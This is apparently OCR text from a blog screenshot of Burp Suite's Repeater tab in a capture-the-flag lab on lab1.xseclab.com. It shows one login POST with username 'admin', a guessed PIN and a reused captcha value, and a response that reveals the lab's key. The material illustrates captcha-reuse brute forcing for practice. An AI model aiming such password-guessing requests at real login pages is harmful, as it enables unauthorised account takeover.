 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://lab1.xseclab.com ?
Request
Raw Params Headers Hex
POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://lab1.xseclab.com
Connection: close
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Cookie: PHPSESSID=647bcd5fd4edbb8e33788e6746aab04c
Upgrade-Insecure-Requests: 1
username=admin&pwd=1238&vcode=MC9D&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Jan 2021 09:17:06 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 3832
Content-Length: 22
key is LJLJL789sdf#@sd
https://blog.csdn.net/dadongwudi